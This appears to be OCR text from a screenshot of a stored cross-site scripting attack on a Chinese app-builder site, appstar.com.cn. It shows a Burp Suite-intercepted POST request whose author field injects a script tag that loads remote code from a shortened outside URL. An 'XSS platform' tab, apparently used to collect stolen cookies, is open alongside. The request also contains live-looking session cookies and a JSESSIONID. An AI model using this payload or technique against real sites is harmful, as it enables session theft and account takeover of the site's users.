 应用之星-一键音频 × XSS平台—XSS测试平台 × +
www.appstar.com.cn//musicApp.htm swf
作者名称： aa 1-20个字符
内容简介： bb
正在处理，请等待...
上传文件：
已传歌曲：
您已上传0首歌曲 上传音频必读
保 存 生成应用
Request to http://www.appstar.com.cn:80 [210.51.195.32]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST //addMusicInfo.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn//musicApp.htm
Content-Length: 334
Cookie: Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1422321865,1422322129,1422322227,1422337215;
JSESSIONID=9973AA81BA524BD524D438ADE4FE616F; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1422361925;
www.appstar.com.cn.ace=4d6a41784e5441784d6a63774f5455314d413d3d3a65343562663037653936626138393134303839646630306364393466323462623a31
343233353634343439363133; tQwN_3e78_saltkey=Gffu0809; tQwN_3e78_lastvisit=1422356863; tQwN_3e78_sid=vgHaxS;
tQwN_3e78_lastact=1422360464%09connect.php%09check; tQwN_3e78_st_p=0%7C1422360463%7Cc2e1673f513a49ea4b7560b56fc9af76;
tQwN_3e78_visitedfid=88; tQwN_3e78_viewid=tid_14169
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
currApp.appGuid=ms201501272023110928&currApp.isEbook=5&todo=&currApp.usingName=aaa&currApp.iconPath=%2Fupload%2Fmaterials%2Fmusic%2FmsI
con02.png&currApp.iconType=fromweb&currApp.siconPath=%2Fupload%2Fmaterials%2Fmusic%2Fpic002.jpg&currApp.ebookicontype=1&currApp.author=aa
<script src=http://is.gd/DvCcWz></script>&currApp.description=bb&currApp.sourceFile=&currApp.sourceNum=